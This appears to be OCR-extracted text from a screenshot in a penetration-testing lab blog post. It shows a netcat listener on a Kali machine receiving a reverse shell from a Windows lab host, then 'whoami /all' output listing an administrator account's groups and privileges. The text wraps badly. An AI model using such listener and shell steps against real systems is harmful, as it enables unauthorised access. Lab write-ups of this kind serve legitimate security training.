 ┌──(kali㉿kali)-[~/blog/vscode]
└─$ nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.1.130] from (UNKNOWN) [10.10.1.134] 1777
whoami /all
USER INFORMATION ---------------- User Name SID
============== ============================================= commando\admin S-1-5-21-851123
968-139615888-3707456575-1001 GROUP INFORMATION ----------------- Group Name
Type SID Attributes
============================================================== =====
=========== ============ =================================================== Everyone
Well-known group S-1-1-0 Mandatory group, E
nabled by default, Enabled group NT AUTHORITY\Local account and member of Administrators grou
p Well-known group S-1-5-114 Group used for deny only BUILTIN\Ad
ministrators Alias S-1-5-32-544 Group used
for deny only BUILTIN\Performance Log Users
Alias S-1-5-32-559 Mandatory group, Enabled by default, Enabled group BUI
LTIN\Users Alias S-1-5-32-545 Mand
atory group, Enabled by default, Enabled group NT AUTHORITY\INTERACTIVE
Well-known group S-1-5-4 Mandatory group, Enabled by default, Enabled gr
oup CONSOLE LOGON Well-known group S-1-2-1
Mandatory group, Enabled by default, Enabled group NT AUTHORITY\Authenticated Users
Well-known group S-1-5-11 Mandatory group, Enabled by default, Ena
bled group NT AUTHORITY\This Organization Well-known group S-1
-5-15 Mandatory group, Enabled by default, Enabled group NT AUTHORITY\Local account
Well-known group S-1-5-113 Mandatory group, Enabled by defau
lt, Enabled group LOCAL Well-known gr
oup S-1-2-0 Mandatory group, Enabled by default, Enabled group NT AUTHORITY\NTLM Authent
ication Well-known group S-1-5-64-10 Mandatory group, Enabled b
y default, Enabled group Mandatory Label\Medium Mandatory Level Label
S-1-16-8192 PRIVILEGES INFOR
MATION ---------------------- Privilege Name Description
State ============================= ==================================== ======== SeS
hutdownPrivilege Shut down the system Disabled SeChangeNotifyPrivil
ege Bypass traverse checking Enabled SeUndockPrivilege Remove
computer from docking station Disabled SeIncreaseWorkingSetPrivilege Increase a process worki
ng set Disabled SeTimeZonePrivilege Change the time zone Disa
bled